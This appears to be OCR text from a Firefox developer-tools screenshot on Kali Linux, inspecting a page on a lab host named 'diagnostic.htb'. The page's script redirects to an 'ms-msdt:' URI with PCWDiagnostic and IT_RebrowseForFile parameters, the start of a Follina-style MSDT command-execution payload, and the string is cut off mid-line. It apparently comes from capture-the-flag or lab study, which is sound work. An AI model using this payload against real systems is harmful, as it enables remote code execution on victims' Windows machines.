 diagnostic.htb:32593/223_index_style_fancy.html
Import bookmarks… Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Secure Salted
body 1344 × 0
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Search HTML
Filter Styles :hov .cls
Layout Computed Changes
<html>
<head>
<script>
location.href = "ms-msdt:/id PCWDiagnostic /skip force /param \\"IT_RebrowseForFile=? IT_Lau
</script>
</head>
<body></body>
</html>
element {
inline
}
Flexbox
Select a Flex container or item to con
Grid
CSS Grid is not in use on this page
Box Model
margin 0
border 0
padding 0
0 0 0 0×0